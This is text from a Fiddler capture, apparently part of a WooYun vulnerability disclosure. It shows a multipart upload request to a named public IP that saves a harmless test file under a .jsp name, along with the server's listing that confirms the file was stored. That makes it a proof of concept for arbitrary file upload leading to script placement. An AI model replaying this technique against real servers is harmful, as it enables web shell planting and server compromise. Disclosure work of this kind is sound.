 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://61.133.208.18:8085/common/uploadFile.do HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df175e2030c
Accept-Encoding: gzip, deflate
Host: 61.133.208.18:8085
Content-Length: 406
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=3C891FDFEAA6EF54910514BF6B03FFF1
-----------------------------7df175e2030c
Content-Disposition: form-data; name="cfile"; filename="121.txt"
Content-Type: text/plain
wooyun test
-----------------------------7df175e2030c
Content-Disposition: form-data; name="newfilename"
wooyun.jsp
-----------------------------7df175e2030c
Content-Disposition: form-data; name="prename"
121.txt
-----------------------------7df175e2030c--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<tr>
<td>20150327/2010361252-wooyun.jsp<input type="hidden" name="
<td align="center"><a href="#" onclick="DeleteFile(this);">删
</tr>
<tr>
<td>20150327/2010361251-121.txt<input type="hidden" name="up
<td align="center"><a href="#" onclick="DeleteFile(this);">删
</tr>
</table>
Find... (press Ctrl+Enter to highlight all) View in Notepad